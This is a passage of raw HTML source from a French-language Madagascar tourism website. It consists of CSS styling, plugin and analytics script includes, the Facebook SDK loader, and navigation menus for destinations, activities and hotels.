.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{background:#33c687}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{background:#01b467}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{background:#3a3a3a}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{background:#666666}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{background:#b2410e}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{background:#b2603a}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ontm-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='ai-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/madagascar-tourisme.com","hash_tracking":"false","v4_id":"G-KTSRY4GHFM"};/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/madagascar-tourisme.com\/","site":"https:\/\/madagascar-tourisme.com\/","ajax":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"acc70bb3e046062bd3324ab8d1bdfa1d"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.7.js?ver=6.8.3" id="dcwss-wall-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3" id="dcwss-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/js/main.min.js?ver=1.0" id="aibase-main-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0" id="ai-facet-wp-script-js"></script>
<link rel='shortlink' href='https://madagascar-tourisme.com/?p=4281' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fla-destination%2Fles-terres-centrales%2Fantsirabe%2F34916564044_9fa7ceeb8a_k%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fla-destination%2Fles-terres-centrales%2Fantsirabe%2F34916564044_9fa7ceeb8a_k%2F&#038;format=xml&#038;lang=fr" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="station thermale antsirabe" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/antsirabe/34916564044_9fa7ceeb8a_k/" />
<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
<meta property="og:description" content="" />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#4ec2dc!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script data-cfasync="false"> var dearPdfLocation = "https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="32x32" />
<link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
<meta name="msapplication-TileImage" content="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
		<style type="text/css" id="wp-custom-css">
			.le201-oi__visuals__img__item:first-child {
  display: block;
  background: #202020;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 26px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 18px;
}
.l001-header__spot-widget {

    display: block;
    position: absolute;
    top: 140px;
    right: 80px;
    height: 110px;
    width: 85px;
    z-index: 13;

}
.srpw-block a.srpw-title {
    overflow: hidden;
    color: 
    black;
    font-weight: bold;
}
.menu__item--lvl1 {
    display: inline-block;
    margin-left: -5px;
    color:#ffffff;
}

.le102-event__visuals__img__item:first-child {
    display: block;
    background: #060404df;
}

.le102-event__content__date {
    max-height: 15px;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 14px;
    line-height: 1.4rem;
    color: #000;
    display: none;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 25px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 14px;
}
.ufaqsw-title-name-default_28164 {
    color: #ffffff !important;
}
.col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 42.333%;
}
.bh103-mosaic-3-columns__block__list-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 25px;
  line-height: 2.5rem;
  display: none;
}
table, th, td {
    /* text-align: center; */
    padding: 0px 20px;
}
@media screen and (min-width: 1024px)
.l001-header__spot-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
    background: radial-gradient(ellipse at center,#fff,transparent 65%,transparent 100%);
    width: 150px;
    height: 150px;
    z-index: -1;
}
div.pdfemb-viewer {
  overflow:
hidden;
  line-height: 1;
  margin:
0;
  padding:
0;
  position: relative;
  text-align: left;
  direction: ltr;
  background-color: #d3d3d3;
}
@media screen and (min-width: 1024px) {
    .chapo__title {
        margin-bottom: 40px;
        font-size: 23px;
        font-size: 3.5 rem;
        line-height: 30px;
        line-height: 3 rem;
    }
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 110px; */
    overflow: hidden;
}
	.l101-breadcrumb__levels__icon {
    position: relative;
    width: 60px;
    height: 10px;
    display: inline-block;
}
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 103px; */
    overflow: hidden;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="jsFixJumpPage">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '986992201435301',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<header 
    class="
        l001-header
        jsHeader         l001-header--with-background                 ">
    <div class="l001-header__logo">
                            <a href="https://madagascar-tourisme.com/fr/"
               title="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »">
                                <img class="l001-header__logo__img jsLogo " src="https://madagascar-tourisme.com/wp-content/uploads/2017/07/34916564044_9fa7ceeb8a_k.jpg" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
                <img class="l001-header__logo__img--dock jsLogoDock " src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-alt.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
            </a>
            </div>
    <div class="l001-header__hamburger jsMenuMobileTrigger"></div>
    <div class="l001-header__menu jsMenuMobile jsMenuDesktop">
        <nav class="l001-header__menu__list"><ul id="menu-menu-principal" class="menu"><li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Découvrez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/les-incontournables/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les incontournables</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-immanquables/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les immanquables</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-belles-plages/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus belles plages</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-beaux-parcs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus beaux parcs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les sites classés au Patrimoine Mondial</a></li>
		<li class="menu__item menu__item--lvl3"><a href="http://madagascar-tourisme.com/fr/obt_eve/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les grands évènements</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/vos-envies/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Que faire à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Faune et flore</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/birdwatching/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Birdwatching</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/trekking-rando/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Trekking / Rando</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/surf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Surf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/kitesurf-windsurf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Kitesurf / Windsurf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/croisiere-a-voile/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Croisière à voile</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/peche-sportive/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Pêche sportive</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/les-baleines/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Observation des baleines</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/plongee/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Plongée</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/photographie/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Voyage photographique</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/raid-motorise/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Raid motorisé</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/la-destination/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Visiter Madagascar : Que voir à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les Terres Centrales</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/lest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L’Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-est/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/peuple-et-culture/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Peuple et culture</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Préparez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Hôtels et Hébergements</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-dexception/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels d&rsquo;exception</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-standards/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels standards</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-pas-chers/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels pas chers</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/chez-lhabitant/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Chez l&rsquo;habitant</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/lodges/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Lodges</a></li>
</ul></li>
